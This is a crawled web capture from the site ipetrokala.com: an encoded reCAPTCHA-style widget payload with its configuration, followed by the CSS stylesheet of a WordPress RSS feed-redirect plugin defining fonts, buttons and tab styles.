/w7HDu3NSwo/[base64]/Cj8OnwrMAw5BNwqTCrXIZb3PClMKKwqrDjsK+w7nCnB08Ahofw4gsw5/CukN1C2bCr2XCosOWw6/DuAvCs8OOIkvCicKjbS/DrMO2w6ELWsOUw6rCum/Dm8O/PsKgfMOKw5/DrWrCjMKQZsOgw6nDsCtBw4pzUMOQwpDDlQBxw4FlwojCqBnCsxxOwp3Ck0/[base64]/[base64]/Dn8Oyw4Naw4bCq8KmacOCw4oCeF04VljDqMKQNsKywprClXDDocKqwq/[base64]/DsW8xWWbCrsOVwo/Co2ZawowCw4sMwonCmMOgU8KpHCDDvsOOw4HCjMOqNcKdMQvDjCldfcKmLG8Zw4TDllHDvMO4wpBhOx8Hw44rw6fClMOdwqfDtMKhw6wafsOQw5ZPwr/[base64]/Ctm1lwrrDvMOfw6/DsVPDnMOTwrvCpcORK8KlPMOxRcOQwpLDmsO9BMKIw5HCq8OQwolgZkjDs3TDkB5sw7hHBsOIw7FEJsK1w7IxRcOEHsO+wpRbw79AA1DCpMKCRCjDlQ/CvB3Dl8KHLcOAwpMpwq/DniFFPxJ3w75FwrN/T8KkZxXDmxt+YmbDs8Kswo9nX8K/[base64]/EH/Cl2ZSw4Ebw63DiU9twqoRbg/CicKrwoXCinPCiMOrwqkGCcKbQcK0TzF8wojCowvCmMK/exJjSBcJSAzCgi4mbk4Pw6AgWlgQIsK6wqM/w5HCh8OWw5bCl8OIEwodwrDCsMOnIFU7w7vDvVIud8KNJnRPbQ/[base64]/[base64]/Cu1LCu8K9w7FTw7TDsgTCu09XRsONw73DnWZGKsKuAzTDhsK0wq9Qw7TCllhXwpHDk8OcwrXDjcO/FcKywr3DrQxAEMKbwpVEw54rwpt8LWtiBlApZcK+wrnDicKWEsOMwo/CmHZ/w4HCtUIJwp9Ow50Ww585SsOFEsOTwrYsQcOvwoEnGRV6wqd1FnRtw5QzIMOGwp3DiQzDn8Kmwo3CuHbCkCLCgcOoWcOgesKOwqo4wq0HN8Ktwo5NZ8Omwq00w63DtCfDoUJbbRfDigAhGsKjwqzDjcOFe3/CqX5Owr8hw7YRwqHClRkqdHbDm8OjwrwCwqTDo8KywoRqa2A8w5LDg8Olw4jCrMK8wrxMZMKZw5/CrMOxEsOXdMKcDzkMK8OIw6zDkw8YwrzCoQQZw50Zw4fDjyMTZsKbHsOJWsOZacKIw75BJcO0PAPDicOgDMKRw58qcGPDssOhw63CuQ/Csn5VcCguQn9zwrPDh1jDny7DmMOFIWTDgg/DlmfCphHDkMKvwr8Jwpwranhfw7bCm1E0w6fCscOYwoTDu18rw4PDlSwvRwUPw6B3XMKnwrjCqmfDsAXDh8O/w4sfwoByecOew6XCkTI4w4phCGMZwp1oBS4WaU0rw4RsaMODNcKLGyg4eMKTNW3DrWHDkx7DmMKrw7bCpMKbw7k9wpwoMMKoScO2G3cCwp5Sw7hUER7DhMOdAGB+wqrDv2/[base64]/wqvDpMK7XsOFVgUgw75NZsKNQsO2bgk2wqAjNg/Dk2sNE3MOw4HCl8KRw6t5wqjDt8OOQV7CjAXCucKUMcOYw57CmEbCjcOkHsOrMMOOS1xBw7ktYsK+CsOpHcKaw5jDhS3DicKxw4Y6I8OFJ2DDnUMRwr0wT8O7Hw1pScOTwoVzUljCp0rDv0zCqA7Cu1dBwrBUwpzDgQDCuRILwqpXw5zCuQ3Dt8OUVFvCoEjCk8Obwp/DmsOPTGPDpMKIwr4owr7Dr8O6wovDjiYTFzgCw5t/[base64]/CrMOhFMOWN8KQwq7ClsKkHMOgwpZtw6HDjsONbmw4wq/[base64]/DmsK+wq/CpcOpwpsEw4AZfgjDs3rDgGzDqsOrwprDs34Xw5tHDDk5w5vDrSvDlgNZGmrDnzlTw4jDsATDo8K+wrzCtWjDmsOWw68/w68NwrZLwq3DkMOIw5DCtgBoFRhQdRg0wrDCncOhwqPCrMKqwq/[base64]/[base64]/Dt8OUf8OATMOtcyTCuELCgiLDiWvCvMKCLsKkNsOnInTDlxvCtyHDocOOw4zCrsK3wro0DcOgw7xlMBzDswjCtDjDkRLDjiMMX2PDkcOkw43Dq8K9wp/CuVMpeHrCvwBlXcKzwqXCtsKLw5nDvxzCjjRcc3AmdHhDfgrDi3TDicOawpTCtsK+IMOswprDm8OFZU/DmEPDo1DDqcKLIsONwrDCucKkw5TCvMOiJh0Ww7kJwrXDgQpxwr3CkMKIw70gw59iwqXCiMK7aR/DnVrDksOjwqENw7EOSsKAw53CiRXDssOUw43DhMO7ZxHDvcO/w5bDtwTCjcKwa3PCoFADw7DCpMOJwoI2HcO6w7fCgmdLw4Jgw77CmcOdNMOHJwDCiMOeYCTDgncIwrXCmDgKwpZCw50Yb0jDiWxVw69BwrRxwqV3woZkwqNmClHCp1/CncKlw6zCqMKbw54rw6dWwoRsw4XCu8OEGDMPw4gZwoMRworCgxnDrMOLcsKLMm/CoHFuQcOEUlBUeMKGwqjDnlrCpyQNw51rwoXDl8KUwrR1S8K7w60uw7cAJwU5w7RoOWQCw4vDqRPDucO4GsOxMcOULUlifCBrwo3CkMOOw75MbMO+wqARw4EMw6PCgMOyFTVNGFrCjcOnw7XCjE7DiMOfVMKVKsO9WTrCgMK/b8OFOMKPQRjDrSc6M3zDt8ODE8KJw6nDhcKkAMOQw5EAw4A3wpbDqjJUTwDDg2/[base64]/DrjVgw7fClifCocK+w5rDlHHCtsOVwpvDj8K4fsOGDiLCv8OOCMK5GDphB3d8UiTClX5hw4vCvHvDgHPCh8OHJcOCXW1fAk7DkcORw5UEIwzDm8OgwrDDqMKuwpk5EMOuw4BQVcO9acO5fsOHwr3Ds8OvLynCqCFoTl0/wrF8W8OdcnsAVMKew4/ClsO2wr8gZMO4w4nClwl4wrXCoMOewrrDpsK0w6hEwqfCv2zDgSvDocKKwoTCtsOLwofCjcOww5PCnsOEeDovB8Kgw5FKwo8nR0/CokzCvsKUwrvDrcOlFMK8wrLCrcOYOUwHCSkCUcOva8OuwoXDmFjClUIowrHCr8KIw5XDiiHDtW/DrRrCrWHCuE0jw4Urwqclw6tVw4XDuTY3w4lTw43CksOMKcKxw4wMacKkwrDDtnrDgUIOS3R1DMOdaWfCtcKmw6ggYXLDlcKaBcKtOxdNw5Z4Y1E/GVo9w7deEkxjw5Muw7cHH8Ovw70wXMOJwpbCi3VZeMK6worCmsO0Y8OPMsORWFHDkcKiwocww6pCwr87acO7w5F8w6fDvMKfMMO8bRnCj8K0woPDrcKjQcO/VsOww7IdwrIhbHdqwprDscOcw4PCvmjDrMK8w7powp7CrWbChjMqEcKRwqrDkQ9OLHXChAI5B8KXAMKPL8KhOg/[base64]/Cv8OdbcOgKBBEE3zCnsKHwqp3w7jDucKtwpIVATJwW20aw4heVcOew6s5YMKBSiJbwoHCrcOXw5rDpURlwo0lwqfCpkDDnwZ8C8KEw6rDocKCwrx6CQLDtDHDlcKbwp9kwok6w6Uywrw8wogNZw/[base64]/DjcOpwrtxwp4pNlYuQSjCihfDmS7CuCHCiMK4QsO/wpnDrHHCs0A+wo4uA8Keag3ClsOTwqHCm8OUH8OAa1pew6p1wpISwr5Mwo8hEsKlGQNkLB58TsOoOWDCusKOw5ZLwoDDtC41wpsNw7gpwrpMeHBZJmMMK8KqUgvCu2vDi8O7QDBbw73Dk8K/w6EqwrHDtG0bTwURw4bClcK8MsOGNMKWw4IjT2vCpALDhUxdwqspEsOXw77CrcKsDcKTH1rDtMOrScOXDsOOG2nCn8OWw6DCgw7DvVZhwoQMTMKNwqwmw67Cu8OvHzPCgcOAwrtSB1gCwrIidiITw4g+VcKEwpvDg8OuTXYZLAHDisKww4/DpW7Ck8O8DsOwCWLDscO/LE/[base64]/CmkHDsHnCiFQHwpfDqcOyw7QGwqrCg8K/[base64]/[base64]/[base64]/Ds8OzDn/CuloFLcOhw6ctwo0eEcKiGUcaFcOsdcK6wr9iw5MbYjpMSMO8w7nCr8OcJsK/EivCosO5A8Kwwo/DtMOXw7MLw4DDqMOtwrxQKh4lwr/DssKgWm7Dm8OEWcOLwpEEUMONfR1NbRTClMK3fcKiwpLCssO2TFfCoSnDk3fCgxpccsONTcOjwpHDgMOowoEewox6Sl5mKMO0wps1B8OBdlDCncO1NBHDnTcjBztwBXrChsKIwrI4IyDCn8KsfWTDnlzCh8Kkw5ImKsOJw6/DgMKLZsOdRgbClsOPw4ACwovCpMOOw5LDvnrDgUgLw71QwrBnw4XCmMK9wrLDv8OBQMKuPsO0w65QwpHDmMKTwq9Vw4rCoyNaHMKZDsOFcnTDqcK5H0/Cj8Oqw40Iw4l3w5QGLMODcsKjwrkUw5bCqkzDl8KtwozCscOoFAYJw6IJesKnRcKLU8KINMK5LQnCg0ATwp3DkMOXwpfCmUl9UcKJeG4OcsONw4h8wpp3FUHCjwpCw71qw4zCmsKjw6wIFcKTwr7CisO1GT/CscK5w6NMw4FRw7IZPsKqw6h2w51/ExzDlRLCqcK3wqs/w44Uw6jCrcKDI8KvfwXDlMOcNcKxAULClsKqLADDp3JwWgLDnDvDgkkZSsO4CsK2wo/Dh8KWR8KqwoYbw6s4TE8Owq0yw4LDvMOJdsKDw44Swq0zIcK7wqDDnsOlwpk0TsKUw6RYw47CjhnDuMKqw7DCn8O/wptVb8OaBMOOwpbDtgvCjcK7wqw+KlYlW3PCncK9ZkEvFsKmVTfClMOzw6HDshkPw7HDmljCiW3CoydWIsKswoPCqWpbwqDCoQliwrbCkm/DicKKD0ARw5/Cp8OMw7HDj1vCrcOPGMOeZSoHDSdyYMOKwoDDqmlyQinDtMO/wr7DhsK7YcKhw55YcCPCmMKDYgsgwpXDrsOIw69awqUew5PChsKkc08ZX8OzNMOVw47CkMORU8K0w58AZ8OPw5/[base64]/w7nCiMKVBMOeZsOBVMOdY8OhBsK7RsO0DS50WcOKOitQDxkfwot/KcO5w63CvcO/wozCkhfDvz7DrMOFd8KqW2pSwqkwMRhUHcOVwqEbDcK/[base64]/CmcKdP8K0djrChGYpwrbDv8KhwpzDm8K9w6d4J8OTw7k2EcKTFlghwoHDrgouR1ANOzrDplHDvRBzeQLCtsOcw5tKbMKpBCNVw4FGd8OMwotEw7XCqC40e8OSw51TV8K1woIjdHplw6gNwpk8wpzDjMKlw6nDs1x/[base64]/CklXCrkjCj1UAFsO3G8OiSXfDtSbDiRjCkHfDqMOOKMKBw7fDrMKkwptTPiTDmcOfDcOww5HCnMK/IMKpcitXORTDssOwCsOyBUsMw6F9w7TCthk1w5HClcKrwr0hwplwV3kvMQJWwp90wpnCtiUYQsK1w5HCuCwQfl7DjjNXK8KOa8ORcjrDlsOewpURLcKQESxYw4wmw6jDnMKQKRrDh2/DpcKvAHogw4jClcKdw7PCnsOgwqfCny85wq3CqwrCqcOhNlN1Zz0gwqLClsOkw4jCqsKAw6kEawxfZFwEwrPDjUzCuFTCnMKjw7fDusO6EirCg1TDhcOSw4zDh8KfwoY6OBfCszkxMj/CqsO+MF/CuGbCqcOTwpHDr095VTNuw7zDjSbCmAprA1M8w7jDsAp9dRJ5CsKtNMONQiPDssKbAsOLw7U8IkRnwqjDtMOXOsOmNCwCR8OJwqjDjUvDoFwow6XDkMKSwobDscOjw47CncO6wpN7wobDiMKCGcKpw5PDojR/wrI+fnTCucKNw6DDlMKAIsOLY1DDoMOhURzDnX3Di8KGw6wfH8Kew4nDunvCmsKibwxNS8OObcO2wrXDkcO+w6YNwqTDtzMBw4bDqMOSw6ofT8KVVcKrSgnDisO3EcOnw74iGBwvQcKlwoFAwrhxFsKvPcKmw6nCmwjCpsKtFcKma3TCssONZMK/L8Olw4xJwrHDlMO9QVIAYsObdTk/[base64]/HMOAJyPDisO2w4NlM1w7woLChmVHwqTDiMKMViY2bzRow6FUw7HCicOFw4HCqibDlcOOVcO+wonCsH7CjFrDol5FMcO3CwzDusK8bsOjwqZQwqLCmRPDiMKgwoFAw7tgwrzCp014D8KWD2h0wqRyw7EmwovCjlYCMMKVw45nwpPDv8Kkw77Cnwh4PF/Dn8OOwqQUw67CjAo5WMOkBMOaw7B1w4srXyLDpsOhwqrDgT5gw5/[base64]/BcK3ZsOMwrzDtTTCn8Ouw6bDusOrwprDrWRkBzQ9wpMVYDbDrsKXw4kow6s/w5wCw6vDm8KkLjkGw6Bxw7DClD7CmcOVdMOsUcO8w7/DucOeXVkwwokdYlUkP8KCw5jCuFTDlMKVwrEmScKAISYUw5zDkl/DohbCiGrCksOxwoQyZMOAwrrCqMKeY8KLwrttw7DCrmDDlMONWcKRw4gAwrVFaUc8w5jCp8OpSWoFwrc8w5PCgnRBw5EZFjptw50gw5jCkMOxOUATGCXDn8O8wpBgd8KtwozDtcOUG8K+e8OLKMKLPTPCnsOrwpXDhcOrLhUTa1/DiS1GwrDCuQjCu8OUMcOJFcOgUFpfJsKTwofDscOSw6B8L8OcfsK5e8OCIMKJwoF9wqwRw7jCk00IwqDCkHBuw67CkTBxw4nDp0Mif0V3OcKFw4U1QcOWBcK2NcKEE8OlF2chwqE5OhfDosOPwpbDo1jDrUxNw7RyCcOZBcOJwojDvkIYf8OWw7jDrxp8w5/CmcOgwphFw6PCsMKyCh/ClcONeV0jw4nCqcKEw5gVwpAsw4/Doh9hwo/DtFx7w77Cm8OhI8KDwqYJQ8KiwpVCw7AJw7XDu8OQw69mDMOLw6TCosKpw7AjwqzDtMK+w7HDl3HDjyUrKQrDnWdIWClhL8OdXcOdw7YCwoVyw7PDvS4pw6E/[base64]/[base64]/CvEAsw4bCk8KLw6lXBFzDgCRAGCTDijohwo7DllTCq0jClDN6wqgpwqTCvkZcHBgNe8KODHYxS8OvwoYrwptgw48Vwr4ObFDDoBh2YcOgV8KTw6/[base64]/Dm8OLflbCsVE5w59HecK8McKfW3gfbHTCl2/Dj8KXanbCrkLDoGp5OMKvw442w5PCkMOUYA54J0I3HsOGw77Dm8OTwoDDlFk/w5pjcy7Di8OuLSPCm8ONwrxKDMOiw6vDlj47bsKvXHPDuy3Ch8K6DSpqw50/[base64]/wrAnEFDCuMK5Wlo8w5HDi07CoBZZwpVGPklGaXzDm2bCnsKTIwjDtsK1wrkXR8OswqPDncOgw7DCq8KTwozCs0LCt17Dv8OmXHnCjcOKXDvDmsOxwrzCjE3Dq8KNOAnDrsKPfcK4wqTCiE/DqhxcwrElLX/[base64]/X0nCnRsswp3DvUDDhsKkQXzDhsOtBcOzw5TDlMOBA8KIEMOIOUnCmsOqEAlHw5E6YcKLOMOBwp/DmDomNlLDjRcYw45wwpsxZREFPMKQYMOawqkGw6UMw7JpfcKvwpg7w5w8fsK1VsKbwq42wo/[base64]/CvMK0w5DCj3hYOMOuw5gJFF08YEPCh8OKS3TChsKGwq9vw6spWWbDiDg5wrHDh8OLwrLDrsKaw6ldQV8tBHgPSTDCqcOwaGJ/w6PCnhzCnFc7wpIbwrw6wpTDpcO/[base64]/ColRhw5Jvw7jCpsOPw5Vjwp7DgzMoKDUjwrfChcOtw4TCimjDpQPDrsOPwodFw4zCmiNRwpjCrxLDuMK3w53DjEkNwqEowrlbw4TDgEPDmkLDlVfDhMKnMzPDh8KQwoTDl30QwpQyA8O4wpB3C8KIW8Orw4/CtcOACR/DhcKxw51ow5pAw5zCpAYYWCLCr8KBw5fCmAc2UMOmwpLDjsOHYjDCo8K0w5NND8Ktw79XacKVw4sTZcKAX0PDpcK5e8OmdU7DmGVkw7k1SSTCg8KEwrzDnsO9wrnDq8OzU3EywoDDisKOwpEsRljDp8O0Rm/DpsOEV2zCh8Oaw5YoZ8ObY8Kkwps9S1PDtcKywqnDlhbCi8KAw7bCvG/[base64]/[base64]/ClcKywpTCjcO/[base64]/wqvDlMKhw7ACXsObw6XCg8OmwpQrLcOzPCfDsw4dwqLCo8O/[base64]/DlcOgHsO+w5bDoyTCksO2woMlWcOqKjjDkcOKOEgjCMKzw4nDmjLDm8OkRxwcwqbCvzXCiMOVwqLDvcOIfwbDkcOzwr/CuVbCqV0dw6LDjMKowqUnwoI/wprCm8KJwqLDm0jDnMKwwqfDn31cwqprw504w5jDqcK/YMK3w6kGGsOJecKuWj/CgsKywppQw6DChxrDmzJjX0/[base64]/acK7w7HCqRo/UTfCiHrCmAHChsK9wo9MwpgowpkRAMK0wqhXwoZNC1fChMO/wrvCrsOFwprDl8O1wo7Dh3DDn8KKw4pSw7U/w7HDlRHCqxzCph0kMsOQw5tyw7TDvCzDhnXCtzAndh/DiUDDpycRwoheBhzCvsO5wqzCr8KkwoswCsOwJMK3BMOnbcOgw5ZnwoNuP8ONw4xYworDrGJPfcObZMK7PMKzPAzCjcK9NAbCl8KfwoPCr0LDukIpUcOEw4nCnj4yUx1twozCtcONwqYEw7gHw7fCtCc0w7fDq8O1wqoqNG/[base64]/DncO4GMOcw7kuLSlPezPDnsK8B29eX2hoYMKKc8KQHXFjXVzDtcOgT8O5aEdGYhFQfy8DwpHDoxJ5F8Oqwq/DshrCjBcHw5oXwqNJF3ciwrvDnkTCtw3DrcKzwpcdw6g4YsKEw6wnw6XDosKmHHnDsMOJYMKfKsKHwr/DrcOJw6fCoTXCsipPBUTClDFCWH7Cm8Knw4USwrjDlcKnw4zCkFNnwrAMagPCvC0Jw4TDrTLDqR1YwrLDkgbDgRfChMKVw5opO8OADcK/w5zDmcK4U24Xw4XDusOzN0szdsOeSTbDrydXwq/[base64]/AgxzwqMYP8OdEcKqPsOCwqpewrfDv8Otw6dRfcKIwozDmwZ8wrjDo8OcB8K0wocTUMOrbMK0L8Oxd8ONw6LCqU/[base64]/w6soCMOkwr7CrcKICsOnwr0bwrPDh8KRwpvCvMKpEh0Kwr9qUVXDoVnDrmnCjz/Dl1/[base64]/CjcKmLXFKw7/DmsKLwq/[base64]/CvRjDlQ4fwqrDocKxIsKWPytlwrMWwobCgDFKcD0ieiJTwrXDnMKXY8OUw7PCm8K8Nlx6JjJGD27DlQjDjsOtS3DCosOLPcKEbMO9w6Yqw7sewozCj0tNEcOCwrUXa8KDw63CmcKMTcOkZTnDt8K6DDTCncO+PMO2w5PDkGDCtsOIw4DDpG/CsSnDvHDDhzZwwrQkwpwUVMOgwqQZXQ5jwoHDhSrDocOtbcKyWlTCuMK7w5HCkjoBw6MHWsOxwrcVw69eIsKEV8O4wr19C0EjYcO+w7dAFsKcw6TDoMO6MMKgX8OgwpLCsnIEOBUswppIDwTDoy7CoXYPwojCoh4QUMKAw4bDicKqw4Fyw7nDlxJGHsOLDMKtwoR2wq/[base64]/DmgzDicOiw7HCoXFMwovCjUMsXnt4TMOWwoY2wpIGw4VAeFrCqlt0wqBQIxnCoCvDiQPDrMOyw5TCmwlTOMOkwqjDqMOVBXg/[base64]/[base64]/wrh5wofCjzdVw4FHwpQ1VcOzw40XwpHDm8K5w74+WRXDpmfCrcO2NFPCtsOjQXHDjsKswqlddG8nJAFPw6w3RMKnAV9wO1g/OMO+BcK0w5UfQ2PDrnsaw6kNwoNAw7XCqkTCpsKgcVo9CMKQUVVPEVPDskZdAMK6w5ADesKffE/DjREuPQ/[base64]/AwEcwrHCpQ9eU8KLw43CmR1sDSzDh8ONwoM1w4nDo3AzCMKQwrTCoSjDskZOwprDlcOiw53CuMOyw5lLVcOCVUI+QsODQ3JINy19wo/DhXV+w6pnwpVTw6jDqyRNwofCgikuwr5Two8iUy7DrsO2wr5xw7pJNxlrw4Zcw5jCnsKWKAJLKGzDrl3CiMKXwo7DiTxRw58aw5nDtBLDn8KUw7DCuH1sw7VTw4AdQcKDwqrDtirDhn4xbWZhwqfDvBfDnDHCgSx3wrPCtxjCmG0Kw5o/w4HDsBjCs8KIdMKSwpvDi8OZwrYTEjRSw7JoacOtwrfComnDp8KJw60lwp7CjsKrw6jDvSdFw5DDrSJDNsOuNANfwrvDosOLw5DDuClwbsOkFcO3w4JUUMOGbVlHwogRZMOxw5oVw74jw6zCjm4xw7bDk8KEw57CgMOKAncuWMOrBT/DiEHDolZOwqDCtcKKwrjDhDvCl8KjDV/CmcKFw7rCiMKpZTHCrgXCn24bwr7ClMKkGcKJe8Knw6NcwojDoMKxwrxMw5HCvsKPw5zCsRLDsWl2bMOpw4cyAHXCqMK/wpnChcO0woDCrHvClsO/[base64]/CiRAbc8KQOsOHwqzCqMK8w6LDiFfDocKUZWNhw7fDmH3DuXvDllzCqMK6wrsqw5fDhsKtwpkKYhgWWcO2SnIuwpDCiQ93TT1yQsO2d8O4wp/DsAYrwoXCsDRbw7jDhMOvwrNCwrbCkFnCnmzCnMKoT8OOBcOIw7UDwppJwqXClMOfbl8rWTrCkcKlw55wwo7CtSRowqImdMKHw6PDj8KQM8OmwrPClsKywpAhw5JwK0p6woEGAwTCpk/CmcOfOVfCqGrDhgBcA8OQwqnCukJAwo7CjsKcL05Xw5vDrsOAX8KlJzDDiSHCjgtIwqduZy/Cr8OYw5ZXUkvDqDrDlMK0Ll7Di8KFExRSPsK2PDBowrfDvcO0eDg7w75bE3g6w49tWADDrMOQwowmI8OWwofCucObADvClcOsw7XDtB7DvMOjw78ow5IVAGvCosK3PcOsXTTCicK/CXvDkMOfwopucj40w7c6OxNuasOOw7l6wpjCncOBw6FoeWfCjzMIw5YLw7EUwpJew5Ahw4nCosOtw4UNfMKUKCDDncOrwrtvwprDhkvDgsOmwqUdPmgTwpfDlcKsw61ACjQMw7zCgX/DocOoesKZwrnClHtMwpVOw6IEwrnCkMOsw7t7T1zClzTCqkXDhsKXesKgw5hPw4XDtcKPPCDClGDDh0fDl17CmsOKVsO4aMKVaUvDvsKJw73ChMOLfsKSw7/Dp8OFc8KUWMKfJsOVw5l/TMOHBsK7wrfDjMKAwroew7Z1w6UswoBCw7LDpcOaw7PCrcK+HStqH15KYm0pwrUow4DCqcOew6XDgBzDscO3RGoLwq5YcXolw4NOFRbDuzHCjT4zwpxJw64Lwplyw44YwqTDsyh5ccKtw6XDsSdnwpbCvHfDtcKxfsKjw4nDqsK1wqjDjsOaw6/DpTPCuVZhw7jCvENuT8Okw4ImwpDDvQnCoMKZAcKAwrbDu8OzI8K2wqtxFyHDjMOPEQlXCVJrTXdwKXnDncOAWlA6w5pBwpUhehd5wrjDp8OFVWRMdcOJIWVHXwktIMOpQsKLVcOVHMKnw6Y1wpVHw6gxwoMlwq9pbgJuPnllw6USUjrCq8KXw4VEw5jCrS/DrWTDmcKCw5bDmhPDjMOgfcK8w50nwr/Cg24/[base64]/w7tpw6vCtUoxwoTCicKpw4Qmw54Xw5sOKMOkPzXCiGvDnMKqwoUCwo7DqcO5C2bCusKhwpLCv018BcK5w55pwqrCjsKbdcK9Ox/ChjDCgBnDjG0LFcKPdyTCgsK3woNIwr0cSMK/[base64]/Dr8KJLhzCryMRw7/DvAPDvA4Xw410wqfDnMOiwrhlwo3CqwTDu8O7wr4kLggzwq8hKcKNw5DClGXDnGvCnDPCs8O8w5dCwpHCmsKfwpHCvXtPSMOWwo/DqsKlwokQIh7Cs8O0wq8aAsK7w4XCjsK+w6/DqcKDw5jDuz7DvcObwrRtw6JEw4w6EMKKS8KYwo0dNMK/wpHDkMKww6U7EAUfJl3DrW3CgRbDhEXCsggMb8KtM8ObYsKAPghvw45PPiHCo3bDgcOpC8O0w5PCjCIRwopLfMKAO8KEwrUIScKDT8KdIx5/w6RGdS5sQsO2w7jCnDHCsSkKw63CmcOHOsOCw4bDoQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdpjrAUAAAAAMUVZwhe6kn8RyGgwSaPer9RWlak\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,978],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ipetrokala.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/fa/policies/privacy/\x22,\x22https://www.google.com/intl/fa/policies/terms/\x22],\x22eP1nWzXP64DlBSu9bS+mnPmHcBJ2QsmccszGT9P46oU\\u003d\x22,1,0,null,1,1769623874346,0,0,[180,199,221],null,[58,214],\x22RC-BLtskJskCkDokg\x22,null,null,null,null,null,\x220dAFcWeA5YCrx_HND_zK4NlL1F8tz9GhFreZa5tp4tSo3IJl8xXkKKO5NFQeojEoM1QUMopJl4LKe6yPFTUcHkzpyejKC4v_Feig\x22,1769706674391]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ipetrokala.com/modules/feedburner-alternative-and-rss-redirect/css/sfm_style.css?ver=5.9.12
body_size: 3148
content:
@charset "utf-8";
.sfrd_wapper h1,
.sfrd_wapper  h2,
.sfrd_wapper h3,
.sfrd_wapper h4,
.sfrd_wapper h5,
.sfrd_wapper h6,
.sfrd_wapper p,
.sfrd_wapper ul,
.sfrd_wapper p,
.sfrd_wapper span,
.sfrd_wapper input{margin:0px; padding:0px; -webkit-transition: all 0.5s ease 0s; -moz-transition: all 0.5s ease 0s; transition: all 0.5s ease 0s; outline:none;}
@font-face {
    font-family: 'helveticaregular';
    src: url('../fonts/helvetica_0-webfont.eot');
    src: url('../fonts/helvetica_0-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/helvetica_0-webfont.woff') format('woff'),
         url('../fonts/helvetica_0-webfont.ttf') format('truetype'),
         url('../fonts/helvetica_0-webfont.svg#helveticaregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'helveticabold';
    src: url('../fonts/helvetica_bold_0-webfont.eot');
    src: url('../fonts/helvetica_bold_0-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/helvetica_bold_0-webfont.woff') format('woff'),
         url('../fonts/helvetica_bold_0-webfont.ttf') format('truetype'),
         url('../fonts/helvetica_bold_0-webfont.svg#helveticabold') format('svg');
    font-weight: normal;
    font-style: normal;

}

.clear{ clear:both; font-size:0px;}
.sfrd_wapper strong{ font-family: "helveticabold", Arial, sans-serif; font-weight:normal;}

::-webkit-input-placeholder {color:#383838; opacity:1; font-size:18px; font-weight:normal;}
:-moz-placeholder {color:#383838; opacity:1; font-size:18px; font-weight:normal;}
::-moz-placeholder {color:#383838; opacity:1; font-size:18px; font-weight:normal;}
:-ms-input-placeholder {color:#383838; opacity:1; font-size:18px; font-weight:normal;}


.navbar-nav > li > a {
    font-size: 13px !important;
    font-weight: 400 !important;
}
.sfrd_wapper{ display:block; margin:50px 50px 50px 30px; /*background:#f1f1f1; */ line-height: normal; font-family: Helvetica, Arial, sans-serif; color:#1a1d20; text-align:left; position:relative;}
.sfrd_wapper *{-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;}
.sfrd_wapper a, .sfrd_wapper a:focus, .sfrd_wapper a:active{outline: none !important; box-shadow:0 0 0!important; border: 0px none;}
.sfrd_green_box1 a, .sfrd_green_box1 a:focus, .sfrd_green_box1 a:active{outline: none !important; box-shadow:0 0 0!important; border: 0px none; color:#fff!important;}
.sfrd_green_box a, .sfrd_green_box a:focus, .sfrd_green_box a:active{outline: none !important; box-shadow:0 0 0!important; border: 0px none; color:#fff!important;}
.sfrd_feedmaster_add_row a, .sfrd_feedmaster_add_row a:focus, .sfrd_feedmaster_add_row a:active{color:#fff!important;}
.sfrd_popup  a, .sfrd_popup a:focus, .sfrd_popup a:active{outline: none !important; box-shadow:0 0 0!important; border: 0px none;}
.sfrd_wapper_conatnt{ display:block; text-align:left; position:relative; top:-3px;}
.sfrd_wapper_conatnt h2{ color:#1a1d20; font-size:28px; font-weight:bold; margin:0; line-height:28px;}
.sfrd_wapper_conatnt p{ color:#1a1d20; font-size:16px; margin:0; line-height:20px; padding:21px 0 0 0;}
.sfrd_wapper_conatnt p.bottom_txt{padding:50px 0 0 0; margin:-3px 0 0 0; clear:both;}
.sfrd_wapper_conatnt p a{ color:#1a1d20; font-size:16px; text-decoration:underline; font-weight:bold;}
.sfrd_wapper_large_button_main{ display:block; text-align:center;}
.sfrd_wapper_large_button{width:657px; height:77px; display:inline-block; margin-top:48px; position:relative;}
.sfrd_wapper_large_button a{ display:block; width:657px; height:77px; padding:24px 0 0 0; color:#fff!important; font-size:28px; text-align:center; text-decoration:none; font-weight:bold; background:#1876b3; }
.sfrd_wapper_large_button a:hover{ color:#FFFFFF!important;}
.sfrd_wapper_large_button a.sfrd_process{background:url(../images/gear.gif) no-repeat 95.2% 16px #414951; text-align:left; padding:24px 0 0 112px;}
.sfrd_wapper_large_button a.sfrd_finish{ background:#0fa252; }
.sfrd_wapper_large_button a.open_new_feed{ position:absolute; width: auto; height: auto; padding:0; color:#9f9f9f!important; font-size:16px; text-align: left; text-decoration: underline; font-weight:normal; line-height:29px; background:transparent; right:-150px; top:8px; }
.sfrd_wapper_large_button a.reverse_redirect{ position:absolute; width: auto; height: auto; padding:0; color:#9f9f9f!important; font-size:16px; text-align: left; text-decoration: underline; font-weight:normal; line-height:29px; background:transparent; right:-132px; top:37px; }
.sfrd_wapper_large_button a.open_new_feed:hover, .sfrd_wapper_large_button a.reverse_redirect:hover{ color:#9f9f9f!important;}

.sfrd_feedmaster_main{ margin-top:26px; display:block;}

.sfrd_feedmaster_tab{ margin-top:4px; display:block; background:#fff; padding:13px 20px; position:relative;}
.sfrd_feedmaster_tab h3{ margin:-2px 0 0 0; padding:0 /*257px*/400px 0 0; font-size:24px; color:#373737; font-weight:bold; text-align:left;}
.sfrd_feedmaster_tab h3 span{color:#818181; font-weight: normal; display:block; font-size:16px; line-height:16px; margin-top:10px;}
.sfrd_feedmaster_tab h3 a{color:#818181; text-decoration:none;}
.sfrd_feedmaster_tab small{ float:right; margin:0px; padding:0px; font-size:20px; color:#fff; text-align: center; }
.sfrd_feedmaster_tab small a{color:#fff; text-decoration:none; background:#1777b1; width:237px; height:52px; display:block; padding-top:15px; position:absolute; right:20px; top:13px;}
.sfrd_feedmaster_tab small a.sfrd_redirect_active{background:#12a252;}
